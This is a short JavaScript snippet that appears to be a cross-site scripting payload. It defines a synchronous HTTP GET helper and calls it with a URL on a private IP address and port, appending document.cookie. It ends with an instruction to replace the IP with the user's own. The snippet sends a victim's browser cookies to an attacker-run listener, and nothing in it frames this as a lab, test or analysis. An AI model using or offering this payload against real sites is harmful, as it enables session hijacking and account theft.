 1 function httpGet(theUrl)
2 {
3     var xmlHttp = new XMLHttpRequest();
4     xmlHttp.open( "GET", theUrl, false ); // false for synchronous request
5     xmlHttp.send( null );
6     return xmlHttp.responseText;
7 }
8
9 httpGet('http://192.168.0.109:8080/['+document.cookie)
~
~
~
~
~
~
~
~
~
~
~
~
REPLACE THIS IP WITH YOUR LOCAL IP